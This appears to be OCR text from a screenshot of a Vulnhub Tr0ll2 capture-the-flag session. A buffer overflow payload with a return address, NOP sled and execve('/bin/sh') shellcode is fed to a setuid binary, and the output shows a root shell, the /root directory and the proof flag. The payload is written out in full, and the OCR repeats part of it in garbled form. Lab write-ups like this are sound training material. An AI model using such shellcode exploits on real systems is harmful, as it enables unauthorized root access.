 kali@kali: ~/Desktop/Vulnhub/Troll2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Troll2 × root@kali: /etc/ssh ×
noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door1$ ls
ls
r00t
noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door1$ ./r00t $
(python -c 'print "A"*268 +   "\xc0\xfa\xff\xbf" + "\x90" * 10
 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x
e3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"')
"A"*268 +   "\xc0\xfa\xff\xbf" + "\x90" * 10 + "\x31\xc0\x50\x
\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x
80"')
# id
id
uid=1002(noob) gid=1002(noob) euid=0(root) groups=0(root),1002
(noob)
# cd /root
cd /root
# ls
ls
Proof.txt  core2  core4  hardmode  ran_dir.py
core1      core3  goal   lmao.zip  reboot
# cat Proof.txt
cat Proof.txt
You win this time young Jedi...
a70354f0258dcc00292c72aab3c8b1e4
#